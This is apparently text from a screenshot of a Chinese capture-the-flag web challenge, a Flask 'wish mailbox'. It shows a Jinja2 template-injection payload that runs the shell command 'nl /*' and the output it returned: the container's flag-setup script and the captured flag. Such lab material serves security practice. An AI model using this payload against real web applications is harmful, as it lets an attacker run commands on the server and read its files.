 ✨ 星愿信箱
{% print lipsum.__globals__.os.popen('nl /*').read() %}
投递愿望
愿望反馈：
1 #!/bin/sh 2 # Get the user 3 user=$(ls /home) 4 # Check the
environment variables for the flag and assign to INSERT_FLAG 5 if [
"$DASFLAG" ]; then 6 INSERT_FLAG="$DASFLAG" 7 export
DASFLAG=no_FLAG 8 DASFLAG=no_FLAG 9 elif [ "$FLAG" ]; then 10
INSERT_FLAG="$FLAG" 11 export FLAG=no_FLAG 12 FLAG=no_FLAG 13
elif [ "$GZCTF_FLAG" ]; then 14 INSERT_FLAG="$GZCTF_FLAG" 15 export
GZCTF_FLAG=no_FLAG 16 GZCTF_FLAG=no_FLAG 17 else 18
INSERT_FLAG="flag{TEST_Dynamic_FLAG}" 19 fi 20 # 将FLAG写入文件 请
根据需要修改 21 echo $INSERT_FLAG | tee /flag 22 # 控制flag和项目源码
的权限 23 chmod 744 /flag 24 chmod 740 /app/* 25 # 启动flask，并同时
开启debug模式 26 # cd /app && flask --debug run -h 0.0.0.0 -p 8080 27
# 在无debug参数下启动flask 28 cd /app && flask run -h 0.0.0.0 -p 8080
29 NSSCTF{10eb45c1-25f7-49b4-a398-25a244b213c9}